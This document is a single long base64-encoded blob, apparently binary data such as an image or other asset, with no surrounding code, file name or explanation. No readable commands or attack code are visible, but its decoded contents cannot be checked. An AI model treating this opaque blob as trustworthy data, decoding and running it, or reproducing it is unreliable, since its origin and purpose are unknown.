2oA2tRTPIgbQZE5I4hf2dWRAhxU71QINJKZLugmL5SjMwQy/IEpJmZGwmQimUAiLk5jh+H5OO4w5t5ByIQRfgy/zIUhj2QEhaxQ2wX7NEJ6200Ed2Bt+llLg1gbbNllKJmBDBQMHhwOEZwsLlDXn2aTC0giZyQDTUrM3erM3igaLurAPIkwgo6i3gLM5CAwbMrNDaLNEm6lFqYFPOg9M+LdQ67a/+Q9RWrdMm6xF8YMi46qYkq9V+7T0w5S14SrT+Qz58bT6ILQtgQVPugz7kA9zGrdzO/i3d1q0+0Oo27AAQJCtV+sPXOm3Y5ioJ7EDbvm3dHi7i3q3YTtmKFma13sQnidK2hlKMpl1tPcG48p4M0dfQ4YMP4lct3IA80gpyapvYOIXbfAtj2Jkb6suWwRDs4te+MoP7Iak/FqQW9qNuKim/9msviIgvTAId1MgNiAFuOimNvECi2V8hvN8mNMELFIEJTOeV+AgF2MD0jey+mWwSoqwUqGylseSevuSm2ULRNsAnHC3O3sIOtK/7vi/8xq/8ti8HbKKgQMx8aCIGQCOmRmrQqi/SRiM0AHA0QEP/SioenO/SklyEnu3fzkPgUu0DSy2wMtkfkZ5WrsAtMCU//kzw09KD2nbKgv6D335tstKAVOqDB6+w1SYrFmwwU/qDDMswiW7DBIPlh5YwC3twOyRrCTwu417rTUxuY4IIx/YbAIhB5nbZ5p6jWezDPvADFPOO54IFfvWCHEBN8hzJucBrlLxUhbUu2P3uKXEFfilL78Lfa9ICLSDpQeJg2O2CHLemlS7LKhjCs0wFuF3f3dkAbcHAHKxCLxgC21kuEh+GbMXWBzgB/5WsiG2xuOTA97KPHIjn+C5e482AJu4AAXeyJ3dyFuQnoFSHfjbAHXwyKqcyKBulejBqTxZQ2W5DO0zwPjClAz9w4N6CBYkABr9HEjTlPawwrZKBp+xA/rIGs9XW8j9AI1PSww4/8zz8Kq7+AzJD7T1sQwf/rbJCswfTKhAIcU6gTk4QMbeunfIeMgB8gSrspvdprioNCxTHcxSniOemI4xsAksh05I0yS1V00udFhSus/f5yq+YMVfAEPD6Ar/Wghy77ve1hjHAbkSLSFuIiBpvAl1Apk9c3xIQAaLthRysgimwneguGtu0FKLFlgnwH8nmxRbnlCQbwQlsQPyw0SW32JnYBhtsoir3dCcjwyb+JC9rIh74tFGrMhmw8nkcAQxLK1PuwwQHrg7/beBuAx7wMsmIjCOxADB7MAj/AzSASgqjrdh+qDNz8wr/6gjbsNXywz/M/[base64]/fRJvV9nscvO/VTwvXfJqs/IG4+KG5TQgNWhyBdSeVU/+0wgwrbkvDXwgNTboNZ07UHS3OynnXUlmo1V+09xK3izrV/Q60y37VhZuNOgFLO/Vrt2MCGBTZn/[base64]/sD395BymWlA3B1M3s1hnoKDfBvV1strXqqgC+41Upz2UJ11RI4C8ODrkJ61dKqg2PSCrWQ7c0ZCgHVcKuNhh8kRuUORzlxWcRzDY34WjBDIqhbLhFR00EJYmAPEb44J/DCQGfUQX82/mjXuI2LSFZJdDY8wytpgzHIyHOCXWvYOGsE7xzIgSJsgtx5QboVbyHcHdb0tgkk+Ujq219oj2P4wBVseQyEZ+I53MsmoMwSdZv79Jlnd1qdbwMAARnsO7/3+76TOQE7wr6nLwALPHcD8JszwAzEcJ5rusOnba4KlKDLtzAzJTFzyohOpT80PARP5aNXrXrnw8cPuMUDQQxHOjXvsD7IssM77Vf/ww9DuMywEKhTOM1/tEm7yya47mTaaBOHBT48sdHU87kyW2TjY1K0lOxgjfdoTfHmCyfwZhkLO40TO0VvhVe8Uj0bXS/ApiakxojAbo3zqyqsgiJ8Ad7wgiqs/mm+JIIaKO/2whkM2EB2jnuVg8ZKeW+644D75GkBujuY548mNwANELAwuALiJ77iL77iq/In5GclKioQGL4nLgAGAPCZe4cjEPCbL8DC52rLh/7VMuUK0NXptQeh/8PIV+1XhzWn3LdX1jlVrr7LDyjtR3PJn3ylpzwL/6qdq/DXtsM+8HlTPqvMz3x7RS5FSVS+be/aVACMlzaXDU3QfTgNEX1Y4JezDFW9jAtUWK/U3AAWZqTUxy7VC7vYp39GZcMrPYOOOmlB7mY1sD83tMgZ2zi/tqT8HJ1I+YE4cgJA+HlRoUICgxQSVKDwwsaNgRQgRoRYwUKMGDBgPJFy/qWKkRManhjaNGmVL1+/UDpTudKZMZfGWjWQ6SpaTZs2HcnUuZNnTyw3gQbFItOBCKNHGejEgIVpU6dMQQUFeseKlTtSbZKxgoUm1mhkZDJgsGDbv3/35qVVu5ZtW7dv4cL1Z3aFA7t38drFsNeuI7P+4qqd+48MC8OHESdWfOsvPcePIUemx8/sP3pw6VXWvPnyW31myQD56/Yz2sBqP2+uvA0uZdWaoe0gQSJDbdu3cWcgYYN3b9+/eZvw/QGiQQAADCY4vpw5cwucVPHi1asXs2bVqtWzZq1etmzcwIfnxo98efPn+eFTrx789maFTFjQMF9DhRgaLMi3UPAg/[base64]/HM087B6srLzy/3YqEyevSEM7N/tqFBsUUZraydOuXUsyzLIrXz0H/8yVTTSS/DM7XQ/qJTznlKK5RO117bJ8/BXjNLttlyi7W22V5gCLhbfYvIuOZ47RUADaCTjjrrENROQfHE/[base64]/N501PQlBbazlJzbmc1f/YJex9+pr4zH7HRZhWP2WiTVVZbcfWNCCZsIC455O721VcYgp2uOmaoQTC77dJFlhtlmT3PWWhXbAI//fDDj6L9/rZNyIIb4N2EFgMFf/Dcz9P1rkJVEvFDDT4K2fdDZEPkLt/XreEm9hBHVGVGCkwg+AW61VhC4IgIQkg+jGKAWIqIJ94ghi9EwjjjXzbmOBgMSq6+ZA6EyT6a7LkPCg+SW24AD+6735787dE3X33yzxfGfPffR//8r8JagAHGzmJa//3h9NosEXz2J0E9LWdO+8ctkIa0rO3PgDgzW/7wZLU7fWqBW4Og2cTGKqnxz1Jm2Qbb2uY23MRNbky4XeUqpzdfxWBAwhoWsbBjLMIZDjyIS1yz1tOeajQjES/Izw8pYK3JISQ5FMFcIjhBi1pQpxkpGtfnzBU6a6yLE4UQ/gMX0pC6ZsSOdQp6Xb6OJR7aNcMQuZuRwZjAhCb4oRADsYB/[base64]/jXGGdHrcJF1Y3SCDWqlRoSyMRFygEh+EkaR+cSgB0HiyPFwgMcnHElJS2qSk/[base64]/wEAMSOSE35oIO4CWqxnsSoQa1MBGVfjCc/PKRj0gyotd0OKxu/DtLg5EUTGKbqBEMFgX/viQXI6qwgvyeRxB5ggDIwSJulLwwQkukIMjTaIWLoWeH40RjBTIBBQ3Ne95yTeynYoPk8NogAIUcIRMuncBC8BAe63XE7FMqh3s8O9/AcwOrKpGHQE2sAEHjKgkbDUvQTPwgwMMy6KQwKy6NAwyzKIPdbSDwxyG8H8bCOHM0OPDTiMxhFOzmnw8eDL9RbGm/DEpfXyYxhAezA5uA0JpAkcIRMAmERO7zcV6E4mQjSyxJntOGrLThuZZXEObsQkfyocg+7EyQSr3Hy8kAon89EU5ybVaBTnDQqXzw5kH9GVyeacZ0tEtLZLICU6UAhGaKEUv6kFD8BDXXolQYxO6/nC6M0OnFjeAARCdG4McmJQjVbCuDC5wgi8gqbt9BG8wVEZU9G7apjSgGU8xiYUZHMERmsQCDWhwh0wmAdWtdrWr1bumBVSmxv5LsFn2UWN1VAYPd/D1r3+NBQAymKuDqvGDd22WI3yJA2W1sDFb5Q8ah/jBn3Hxg2/24RQj6trHpnE75jJjb3v7xm0DoY5jJTciCCzI7ebmkGNgCOhA9oUliiFlK3s4Z2E2hx6SXTWY4QR5gjZhoMXytjSw5Qypgp/2fiIU89UMZpAOXmhWxYHKWY9m7KIW/vRFL3gxi0LwgQtL4AIi8FzDJ+85RBrvAqCRi+ZSFGgV8QFtojdy/gWdS8wHKV3eHk3yUpiGN9OcNromPb1eSx6d6Y1kKgNo/e1ba6bbDx4MGRhAbGI7eNwBTg00OHAXEeSSUa1mgZtUI+0PD+bEBs7Uh5PddgNvO9ddr3FmxB3gdkgmMjZ21bkBLysbVNMG7Ha3u5dzWBVqYA4zZ/iRwSxDdOVb35dVHHv8bY1mKEJg+amyZw+eHAo4oXSEZiKYH16uiPeCdO9614BqgeRmUONfzFBJL0ohhiYwhEZrVIW8VN5vlm/HXpsIdGzPXAhNcKIa3HACPSkSRBgsugo6b7SjcXCCDehxE6aotMY25hJMz6Tp5ede0sUCavOvXycp+MuxXwlj/vlrqjL1qHE9zBJLrW+1q9m2+39tySzwAAPuAgM4gOwSw+xYgAxuARqgYVIs48NsTe4A8B/ybu78r9o0o+7+D8J27QL/a9teo8Dc7u8Aj23cxseK4/BYELEUi1csQA4cL5zqTXAkzzv0jMmarDyELxsADmFA6vMMjj8OggkKoRC6bIm+rHNU64t2aOLaBQmRUBUYbliqYxcKhPXUYN1goEZeIAYwZxOoAfgqD/OGz6GawQ/EAAm5rBRKYRecIRtqofPkSboixvquTwqybwNCQhG8z7sureg0yaeQChZsyqiQqqbQr5LWrxF1Ygb+Ah0kcRIpsRItsRLFahva4RIn/jEA/wEI9k+WgoYTSbESLwUU8cIAETCtUE0x7MofSjHF6OESR4wU2Y4U6a4UddESP/ASRVA1ZtESy+0EoylWgIwFW1CblOPdjqMC5AAJTe9vIg/f9KwMd9DJ2ulDomUT4MiePo8Ik+MGpFBDlogZlpAJnTBfPo5AuAyJqPDx3IwWSkG3BCI/DOIL5MAJvEAOauE68uxwcMgMQYRCYqgX1GDhEqEUSIEW5IUZxCB4NCAHOAIP83BIQkC7/PD7hM5Jxq8BNA2TGqEnaKCmmEonaArpPq0BTrIRy08njgDXdjEmJXEw8kEXU8MRQtFn+s8yZJIUDegWCDAvDLDCDgOt/pKmMtSBFG2NJy2RMjbxEieQFLlBM2CxJ3UR7y5xKv0hKTtRrIKxEocRBdEtVpARGZHDBZmRORJgDd2RBsnJBqkxB/eNWfptQqzhF5zAG+2Jco5RA0orETahFgRznM4xHb+oGSyEEzZhExSTCmkBnH6LEzQBC7vABkBLOb6gdAyhF8YQ+HZQIEXHXrDjtciRQGhh9lgPIiKy+iiyImUABE6ApTTyu6KnIz/ykr6HJ7BnkzqJJ0Yye4ZhGBppEWWCA27z6ITT/FwSJq2yFA1oH3Qx2bZh2EQAD54KGu5g/0axOS3RE8kgKIXyAFkxMeyKH5xTM76SErcBOjnxUtKz/hKnUjNqkjt5cS64ISst8BJN7BLD0tzGEjfK0izRUvF6xQnYCDqiQxrh8pwoj8nWqZ10qIxg5BvvSbS2zB35yRxLBB0PEzHf8R0fk7d2gQo5ARHaJWB+yDh6gA/8YAmzAzwwa7jqQTQB7sz4iRasQzqYIT5OgDUpkrocTQ9PIDYzEhCjxxk6EhSCc0mZNDhzEwPGqwE4oEmpNDh7swEcQEqqtEmJUyma7UubjQVcYUuZ1BVooNnIgEyD80xZAA/UNDhNxizukz71Eyl10YCykwwg0CxwksF28j3pFP8QpS7AswCHUjGU5h/MgRQv5WZ48R/m8xJRBVAnMT6fCqu2/oEreXFPNWNO4fMf6gE/KbU/A0+wbCNAk3HIjuMGxECfwGlYppFB5XIuE6ffKOQXbqCzJlQh+HIZE4ACbqAdq9BAznFDjdVYLeRDVYG3kugxJZMT+KAL/CMhuCUBAqQfJe5BABI9IHQgtWNEmqGKEmHieOEJScRhjKA1d666hFTSitTSjlRllFRN7+BjVGZK33QYrlSQ8nURxYRkWCBfhyHW8HVLQUEnGuFNQ1ImsEBO6bROmZNRPQh/VAMVRTESdzEfFlUXB+MTChBQQPZQDwN/PJU/OcMS8U9TLRECKVUS4/MOLpWqQvUSBfU1SrZSQVVUTfYfoOkE3QZVBXTI/jTACf6SCqcDye5NVquRVmuVPSakGjYhPnZ1QhFCm2BgDrhsWP+mWI/1WD9OMAXTMZsVzjQhEbqgs7LsBeRgEg7EOriILrtVdHaIRJiBjSCLnHboCYwAYtSVXa1rSCfNFDAG/OKVvN60XnVTYPdVS98U/eprAUjGOPMVCXaiYKt0YZEgX4EgLKBtZh+WEhFMUUvRHDh1K9EhG/iU/wZlF/GPPUsx2T4RUPhiL2b3UMmgMjb2Es0BGC1xH6ryEmGXKfGTMM4Oqzy3EuOBqm7WZXPWEqcyHna2ZwNPVoA2VRcrAYjWVTM0VievGsvwhsjjyaaoCTwvtBJCISqHAtiS/[base64]/Aez0ggBpt4oxYOwudXkrsWbNwokncXe1WBKhuIulEjRYwK62oR7iYY3jYS6GeBJ3bR/EwzW0eCrfGB2eN3qJUTd+tnqFjEBV9QaIdgoTFG+TtnuX1vKaFvOsoeaolluIEG8ooAmg/lFrXyii3hd+vTaA53e35OyTEUENek8MXuADTKAJEoE6QC64tpXfhuu2zJUZjhC4rENemuFhjCAH6kiCgdSOXhODSUKDo0de89UVQOGYj1lgg9OYkbmFyTTpUhi+FOB6wLSaScYAq5kDdOpjXq3VJomS3MSLOTE+zSIbznM1gNgSd/cf9gGIkViWdlKcObFmtyGd1XlSslN2ZdeKs8CD7NkSk7cy5Hkd/mEdbFEz5JkS47MwMOwf5HnX7hgdzOF3JzF567h5PzWh0YFU/zM3/BiFVLVXNKAJYgtDYfWflCyRmZbfGLka5mBXqzVvDAJz4IXh2leVcRqTuXZDOflC/uBsztpFWl+gCZxAjfwgMHUrnJjBMwu4WV7ZXiTOOmihEFShlkekeHLZCHwgYnqZXVPqCZBkFYR5Y4hZmc36rKk06aRZASC3ATAACeA6ruV6rum6ru36ruM61tgknMuhr/36r8shdLkBsAE7dB2asAFbHdSBsN9Zif8CsQF7ojsVsv86oP+BBqr4S/Z5Ly61Hig7sZsYsKfSHCB7nQWashd6ByqDsUGVskk7sf9hsAnbjhH7eRGbo8+Nej/6BUM68W6ACUoanI6WexHZcHQQfJ26PXwBPxLG3SjA4my6fW9alc3xHFUCXBGzFzzZDd1QCGiECVoViZhVqbfoQ9TJ/pWHK1qiOlwSIZwEpxeka2/3dqu7uoJTKgcozaWOdCXKGq3926zVWpoR9r8JXE0d95P+YbE/W7AXPP9w7bMpu7H/[base64]//MGP2WyX6u8AFPa1lYq11YtARfUlhmE3wJ8Mhe6pq/hyxDSgJJsXRZVzC/SRoKlyy/wELXnHTb8mKrZgFLrXEZbyvncbU+xqiVxyhW50M3CQbCBt1Y1zGUTfS/Zq2cVzV/xq3daPHT9WPg1yFLocJuoCQhxullTadjht8zVDz8jJ4QNoFr9Ydo1tZ2RdsqcNFldyLJK4W4OyxjppAPlnOgOs6cNAaL88MQ/MJIwr3xkk7cOuB7Vyr8RxIj2cGToDPNfLPnSFKE5ZJXyE4B35LB/4VCp7gEX4YEP7gGT7hH97hl/QVAlyFZeLhGZ5KHb7gG57jO/7jJ37hP77jF10sGtrSdXyyKduAjgAPzIIfTt2vMR0vKBzCBRUaHGAF/ial1in7wrVZ1AkQ2vwh5vsa/3g9eVHerwejoXkdsF2DAc1iHQjbaXi+wp0G1/ta12286fu63AALBUUIaIf9egFkjRZue8flBmdVkR8UWkyhPkLvBX9VDrL2HTfBXdoRQbO9OtSMi1ZnjECOlgOftx6rF2hr8lZnzZWFycTIdaoBosbpX6rjW5kBl+t9q7maXa+L3/V7v4NBphoACUZ+9Em/9E3/9A+20AVcJk6/9V3/9UveqcwixCF7M7D+r1n+JWef6AM6iRvssSGc07HALm4XUWgfsTndY4EeA0qd6C0cxPt6oocesoP3L44/+ieF0ncfsIU45svi9rX+r207/[base64]/Kmj1bFhSSJGjbvgIFJKxcGiswcG2gIK+Cu277+v0LGC0SrgwK/ztcLrHixYkPO+bGmPG+w0c4QDtcL7Jmxeb8HSbjILRoByscx9u8uN5haKORHd6HWvE6x0BCY7iN23Fs/tSqD/vz/I8f6niOi//7jfy3Y2hAfEee/S/zbs6HIUfmFl0z9tORge8gAT48iQziwWc4fz6B+vXs1wN4Dz++/Pn06yeIcaOJmEILd/UC2cxJHU00UTYuHciNTDLxw2CDDjKIUUbVNANDBRRU0F4C8VHwwkBieNFEE0zc0EUXBiWk0EKqPMTMSRTFhGBNEwZIo4ApGdjSgQoqSJNNN1WT00cflcTMMssUEsNQShaFVFJLNXUCVFJR9QtWVjoTTDBS3MVll28EBoRdjQA2WJdm3qVXXnwBlsSZbr7JwZd/lVkYA7rFZo5x1m022T+fbONYNtMpFg+g/0CzwmiiOeLc/[base64]/Zm/lzTkeV5nKeMrWPoYbcAwcInRjPGD2afltPbrIpN5vVi2fwz6mK67mper7+mx16xfv897H03MLFff/+1KGC0BRpI7Us7ZotthB09Aa6475ELw7EvbD54iSeimGJDLVqjzYMXNV6gtCox3niC1tK0UcAdDSzSf6q8QEEMJzC85MMQNzlxVL5YfPFVWQbTSiXKV8LGXUAEdgiXIfdFZ50LLGCyAtinueZfZnJwCJlmyiwyzSk4J0454qTPfmLQPbb+Yumrv7M/lc6vGP75A/cPMjQMHRpGHUd/+Ivfo/4RKUWJwFC2Up9mXvWPRCmKBZcpjgMTE78Lzq83jljVcVAD/p14rE9/6rvUHXbAghRW0GsjBA5kCohBEqbtH7CRX578sZnZ4JAxXPsH3njVK/[base64]/qE9YAUCPIw1ddkbPJjtH9lw5qXW4cwZZiGFKHSML8fhmG2g85vr4x834oFPfHqmmsOcmz/yqU+x/bA8vuJV346IUGIl4ATpKpwqdkGkAEGLQNJqnLWoWEUrWkMRACDXFjX0ngtZQAMvIFFBypjGRCDEXaVgyOjcWK9q8aiONKVWTXw0O9oVjBkvGOnuBllI3zXJCIhUhCIZ6UirQBKSPuAKBipJS0uODGRRRUUot3dKM6mJK1VFxSq5koSuxrIBDODKLKNqS1xak5f/4IY1+yRCeoLzMMiY2qGgtijfyBU4CQSgXfdBT3h+BoAO4IA75SqOcK7QmcCZ5zD5igW7/[base64]/qHY53Zm21kCoCHJeaCsyHMGU7zHwj28GSdaczLBgyflzoVoCi7PugwmGqBnTGJyRBavKGHBKjtMXw2IAPfGaEHTXCCQyEKktkO/oiirEPQ43ILIZdYwxdZ/[base64]/5ePTJmADDSNka5PFxIbwIiQ0om0ULaogKEeZJRtRRAIsYNqOghQAFTBEIlbkrP/wohaqALNKxawQWvSi/hoGeuNzY1IvNbuEX9xYncMfTiA9zoh2IvGFCTSggRw0zGFFAerDcgCCKGxivI105FI7YZcGuLKrLHDqHw5N1fdurNGoGGukqzrWBrAg0VW1hH0x/V+ajbic1pTHajr9VlKXen3n8M00xNEnMjAzrtaUMKyRaSiiW7Pph6nN0Dqc2VA5wq5U9+UMje3LaYR6HFwntqlErUt8HOYO4OH0YdyR4D5Bo9rWDm0Gsn3EbRvFu0N2LX8akmSJmtu26EYzRuHILWN8oXJXBqkFDLGJ5UakRh+pxS5UMdx/u4sTu2DGi96YINddJOF3ZDfsHg7xPEqc89jFeAw2rqTcD5Ko/iD4Qub93IyknpyTHLBEVz/2h0rAnOep9HkQng996CMBqjVH012Mr2mdM7+rNf/5U6MaBJp5UB7fNPqhkD5qtI9wHPFwdi7x4Y9qmv8OrN4rpK4eGrv/4+nfnCE0NjwaYPdOxnELHGAo7icOhgJYxNR2/wB3wOEP8iCBE0iBFegOzsZXJAAEFfRrCbZgh+EIfUdQogV4gFMBJ5AUTPFdPlB4RpYIm7Aih1NuS0Ygt5VuUHZH1uAMvaVF8qYhFeAHKzJb1PAf1lUSfdRvpZBGw8UJvFBm+MAP+5BmB7cjB8JusNdmtYVT+EJ7ctYDGwBIuKd7RoADQ4FIc/B7wxN8/[base64]/AbwgBjhHBDLVAC8T1Lv5RDc01hf0SXTHicFqohT+CL1yoU//hBCcASHc2hkaQA2UYXicwB5PgZyVXXseDXlxRaVG1SV2xPHUoiDiH/[base64]/pmb5rcNuCkPMyYPvmmct9mSonKcuYls0RSTHtSby3mb2KQojiGdggUNuOEa/2Cbx8k/xSmdxjmJ4Ume4cB1n7ADFYQPxylY+8CewHELVLkrVhkfBSADxHgFWVmMW2lISLEBFtADPbBELxiD0Jg4TNZk8Lh66qZwExEFPrge5VIIfoAIqpCOCnMhmEMBH+AHIDESFvplnEALvIASZnZHqndHWbiYsteYLfqY/7EJQHEClFmZAKlxGsdnpsBICHklkZRyNGAJQSqkmhSkRPpoDXAFy6N8iCakTeqkRfqkRGp8ljBW8cVKXeKaTxqlTXoIWjqlTWqkHglfDGBX3bmc/jtjpr7ZgPggD541TtFJnsnpD+X5ajEZGiJQQdlAnkj5D6AhGta5nEiZnRjATIFaHGlanuEwnom6nEEpTk53nCSJqLjZdnQnn+FBnwBgAcOYn/qplSrYJEhhAQAASPpxeAWqZDQ4LY13LTh4otlgDDEQLC+gBnzwZYXABCaAIRaQl0/QIaoQZyOxC4AZlz2RDYWZZme5cHi0orXVos/6ov8BFDkwrRqnezcakCBgBCOHVGyYJVvSAODjpVxaaJ2wPJSwfOOqrl46ViJQGFjapevKpUhgF1kqr00qm3dRJ2R6GJOqm56FD+cgsAN7Du5AkqaCDEfgAIbiDomanA0b/[base64]/TV7hBSoiKyxUY2bhBmq9kVRgVNA3h6VluBw3dRGJ45QAe1LJxSjV0CpMTGxp/RZ7jABygq7HGKagP8ADjBLHGebCZa7Il/muyuUmcy7m5Fsu6IBizMutjCQACPpCz+nmzN7sUPIsUpqUBAlo4MDi0m3egFJURDCdTC8qgKToHGVIBTaAGTWADMGABWUQB4EIBXnC3Mui1nhe2cTlwBedcdZS2zWqPbNu2XjsSckCtu3Oj16pxiESQBom3F0Mlv8BJbyCvH/O3gCu4TdUAQTC561omyOQAlDS5j/smO1fBpFknmBueKUZst5AoR4AHjkAGAFhYhmKxFzuT5CmxqCsaK8Cw5Ml1yPCnhyGdSKnDD7CduGucDLa7inp3RSycxjGnx9mc4zS6aroaw+tjm2qzOsu8Vby8Wdy8zusD7EFkRhaWK8Ii/[base64]/jl4SS5OMAm8gGTPAmckwcfs+McKRy2CTMi1dciI7Jj82wuqUK0M88g3ikjcpghSccDFQxUoRzJd4gOfDMqiHMExjdNnIgKsHK5I4NM/DdRAzQKQ2wDXY9RXyiUsENRL/dN9Wyey5g/uINVTTdW2tq+F4QBYPbHMFNVU7dUGWxxd/dVTDRzO2cyW4RtjXdWH8QmiAdUVSIGGkkCsNtbDqcRqjdeb63YlrM6HYQ9wbdftTAIpy6ZwDZ/ubEQVAAL1vLxjYM+PncU827xdHG8x4ARGNgfw0rUAXVHTqLRLq2YtcY3p61F5CQMmkCxOYC5dMJcHM25PFCDC6mVxSQ31/kC/URbIg7yi+QvS+EgwvGAI1YqjG5cDMmDcILABUWC3EPELAeKZx1MJYuomGODJNB3KgSu4lCDBOY3TyLTTIsDdZ3LU443U4V3LvGxjm5UCV10nWY26HrTX8W0cQtPMo0ED8n0Y/0M06R0q/xcaNMDfxQENHovfofIJFVTgy4EHJVACnutiMJueew1aMWtECoC8kD0GGa7hkB3Z+EzZplUBXxy0/mwSZKk4rKO9KNq9Z8sNbNlR6WsBeHksnZMIYYtkJj4hQ0KsJGpbhtk6V4QSBqKiH93beiwSJfG22JqZQjHAiIRxdXu3ariG3pollfAHbIDlWa7lf0DT1m3T/tnNBkthBBfA3oWxKWeO5t+90ykg3Tht1BdA3kdt3mPKADOA4Ju1DUlQ5gwQGnz+3vJ9C0tJbNvQV/UtGhu414SuKCtw5wiLk0nQ6MaBKA+QBQE+bNtABgy+A0DA6Z3u6Z/+6TAbHg5OgBMOHjuQsqaC6cNLvAq1ARf+2Bqu4W6w4RyOz0dBRDFQZF5QCIpA4mSsqss60J+dW2jbW+pxIXppAmHkB6TwZbswC2NrI0A+IbLdxz3xIlKoLWz2I6SzL6tTyL2Nj/xbEpMg3JmJ0ogEAgwtBwZsvc8NSVRhC/NO761g7/be5Z983dmd3X/wB3RwAmQ+SgtQGGpu8Af//t0ckAIpMAMplAIIr+YYkNVx/uYUT/CWu+cZz8tYkMKO4PEf7/Fk4K573ufNvAJkAPIp7/F4QMwnr/IpL/KGTlgc//Ifv8KElQR3oPM7v/Net+hY8PJ4kAUcILsPwAJZUPMq/wlLf0IM7vRPD/VP33dAQAZ4YPVXfwe8iDeqcvVdTwaiTuEKBQLxbM+ybvZnv7yMnZ+3/rQ/KOJh7BD/Aewn7tkIx6AIog3Z8AsRWgEm8AJMoAb8EaL+8SzOmuMSDZgY7UZmm5irCuSmh7b3S+3i/qI8IQZBga0MU9wpHb1zcFRSLnxZ8gvBIO/0bvr33gr5ft3Yze/+DvAXQOYF/g/xs7/wDT8Dt3/7LJD7KcT7uP/whXHUIJACPoADDADn433VBC9KGs/8zb+vo+HnMi/900/91F/01/8Am4L927/9EEACLMDg4B/14w/1rG7+YU8fFZADan+zjn327y/rWezYN4vPVQBv2vgeun7Z/SzGm714CQoQ3AQOxFcQHz+ECRUqHNiQG6UECShQeMGki59SnDTu6tWsWTVrIbOFtFatWrNevHZppMWLWrVs2mTyw5etnkmc1Jgx65VNYEGHI0PiJFrUqEeeKXk1q9Ujx9OnJ07kkApiwwYnhmr54vrLozOwYcUGI0v21y9badWmbdW2VSe4nVatqlSJ0t1J/nf/7KWT48IFBhhEDCZc2PDgFClmLGbceDGLxywkS16cQgQDBjKqXLnChk0VHBcWjB6N2TTm0gwWqD7d2vVr2A5kz6Zd2/[base64]//kykByOgokqqE0BQIAYvFNmqq6/EErMss9BaSy232oqrk7rswouSvfZSxC8QDrOzsMRmgAwyx/[base64]/sMiM5izzDwzTTXjqusuSvKK8w9FjKizMBBetjNPPmeg4YcfjjiiCit0bc8KK6o4Amc9U/Ahis3oy48zKS5rbVFHHZU0UkpN0/RqrLE2TjfjOBX1VLDDLtVUsZHDIINXW1U7O1hpdftt8M6r4AQpfFaa17vjq8PXYYd1ow7A964vWf6SlYHA85wFwEAEC0mE2loc5Cpbfi3EMESHCgbXw6B+eeGFLtQohJN1930Xw4ZiRGklfEm/EUgod9nFDxtu8CMRXgjesFuEEz7qSYbZ5amWKKyUQaqrLMjKlFWu3ZjjMc0CGWSR1yLZLZNP1itORaTA8oQYioCiiCJiiFlm/hFm+CFpvwN3H/Bg4/9VPs74MwLZpd2TAgfUpvbf6qwFUIC1CduowGbAsiVQgcmBAAYcqEAIoG1tE4RbBStoAULZTT6/Ehbf5LM3Dw5rb++jH+GS5QP0OCsBAFCeE6JliAU16EERoty2LtetI22Ocw6ZRBNERzpesChH8ArKUH5Ui3tlhCW7UIXsZEcLjfjhdrSoBTWycaQMCaUkvitKM3QCJeHxZBNVesrxTrABC2jgCV5qnsY80oyOgeUs1AvZWc6Epuu9ZU1t2h4dvlCENYxvDeIbH/mgkINcifB9i1yk/ISFt2P5TFkp+N9rqkapAeJma506Dga+tkBQhlKU/qMMGwScAwFUptKUD1BlK1MpwQmyyoKzpFXSfLbBYIHwkSKcH/xGCDhABG5+8zEhslZIoGOeh3HRely1ZogtoljuhpnTnA4/lKFEFKIUqpghhSzULRj1a0ZJpEUSE9G6GpUim5yA0EeMtLuDKYmLXfzig2b4owfNoUoyMOPEYCCGSWDMeW/sWB0NGrI7siWPb9Fj9uryBSgEEpDiI18U6MCGPwBCo8HUKDAZ+dH37fI+dovkESg5tQEmB4GkZGlLXerSVa6Sla6kaU1tqsoMxNJVbaNleXhKq/f0ym+5jJ/g4CO4OgwVpMM0YX82kLhkAkAD0BLD6CBnLWy5S1sv/hII5hpSTWsiJEkaYdeE6sHVLMrrJPXihLp2UQpNIMIPhXBcIhKhCbqqQkIgeadB4hmjeTqpnvZsFz5r8YUc8DNLE4uBIRqUMTcSFI4HpWz18LjQNcGlTX8QJBQ8K74vYHSjoyVtaUkLUl3Gj1fG4gwWjqUsEWSyUy+l7Utl2hxUnrKVrNTtTG/6W+AGV7itzAAsdbod6fRUud7BT6+K+jdG9k2pvvIoI4fZH+xKIQfITGZElukHGFYLq2/EiQ271dccWhOeArEGNz/SjCGiLijhXCsS3cqJuEpxroXQbyJqsS/0Gixe8gwsUby4E6VAqF2+2MkkoiADqoBAA8q7/phAI/tGj1TWoAm1xULTtMdK0GENI56oRTOq0UCkWMWBMK1pUZva+GUhC6vFwtIIJwVPWsqBO+ZxbW+rW5nuFsi7HW6RjXxkJCc5ycVNm05h9dPlWrBYQpVfahc5Bvj9DbrWBZyxxpBdH0hBQFFl4YEa18zIPbOGFeoqNcEKroIJuBq1qIaPRCLfhrwoRjNSRUZWkl81hI4Pg/YDJ/7bDA2tlxuApdw8Dxw8Bb9xJ3M6HhotANA0gwnDzdBwHTncYQ+XTLMiJjEaipCIUwADGNhgdatd/WpYx1rWs6Z1rW19a1znWte75nWvff1rYAeb1sBgBSvaMIUdZCfKy50P/i7b90to/7J9W4bulj9qrOxKIUCKS88ypcWJqz5oclqtELe8mug4H8RDcR5INF9ExHfTtxr0Yp1GNOGHD1DgAz6cayIalDt0A2Ug/[base64]/nWggxYkXvGLZ3zjHf94yEde8i1QQeUrP3nLXz7ymVcB5jPvecsrnvOL/7zoS0/[base64]/rO816gjUQPMIzvsmDvNwbvRNMQRVcQRZsQRd8QRiMQRmcQRqsQRs8wd7r/rzGm4JFaDVWYLnkUr5ZURrqcj6QCiboqwMkRC0tc4P6wS5myT4ACDoXSpDwcqYICb/K0ZE2+6o42xx2awiTyBH1Yz8tWhJ86jM/[base64]/tcyE5mAM0w6qj86Zt2REe/vGWL4Qz9Hu6OquHMpw6kkBDPisFuorHc1qXlAi7OpwFPNxDTMAEQuhHQtiDPYgEUmAGs1M7JpE0pUDEwqKQguyFOYCBaamWNpJEDdQ7vvMwzcrEwVsEE7w9X/xIkAxJkRxJUxwBkxyBkDxJlATJk5RFlUzFl4TJlizJmaTJlbTJm0SBmMRJmTTJnsxJnazJoPRJnvxJo8TJnNzJoQTKXuS9xdOBHuTEZENGWTmq93lGI9woYMJKIxQW/gizKMy+BDiQJxCDb2OQNIOQb6wccwsRr0o3MDxHgcgGaniJMdyWClESNPQXc7KrfJGdWnCJOrzDSMiEfRwEgDwDKjgD/kKIBF2YBUUsMOBxwLfzpoJcBTGYlqtqowzcwA7ESDYpAhEEBsRrvFYkSdRMTdVczdRUSl50zVxUStcUyqU8Spt0SaGcTZXcTaIsRd78zZ/[base64]/tEQ